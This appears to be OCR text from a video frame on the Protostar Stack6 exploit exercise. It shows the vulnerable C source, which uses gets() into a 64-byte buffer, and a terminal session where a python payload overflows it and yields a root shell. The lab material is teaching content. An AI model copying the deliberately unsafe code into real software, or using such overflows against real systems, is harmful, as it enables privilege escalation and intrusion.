 Protostar Stack6 - Exploit E
https://exploit-exercises.com/protostar/stack6/
Source code
(stack6.c)
1 #include <stdlib.h>
2 #include <unistd.h>
3 #include <stdio.h>
4 #include <string.h>
5
6 void getpath()
7 {
8 char buffer[64];
9 unsigned int ret;
10
11 printf("input path please: "); fflush(stdout);
12
13 gets(buffer);
14
15 ret = __builtin_return_address(0);
16
17 if((ret & 0xbf000000) == 0xbf000000) {
18 printf("bzzzt (%p)\n", ret);
19 _exit(1);
20 }
21
22 printf("got path %s\n", buffer);
23 }
24
25 int main(int argc, char **argv)
26 {
27 getpath();
28
29
30
user@protostar: /tmp
user@protostar:/tmp$ python stack6.py | /opt/protostar/bin/stack6
input path please: got path 0000AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHJJJJIIIIKKKKLLLL
MMMMNNNNOOOO▒▒▒QQQQRRRRSSSS▒▒▒AAAA▒c▒
Segmentation fault
user@protostar:/tmp$ (python stack6.py; cat) | /opt/protostar/bin/stack6
input path please: got path 0000AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHJJJJIIIIKKKKLLLL
MMMMNNNNOOOO▒▒▒QQQQRRRRSSSS▒▒▒AAAA▒c▒
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
whoami
root
touch IAMROOT
ls -la IAMROOT
liveoverflow »
Final 1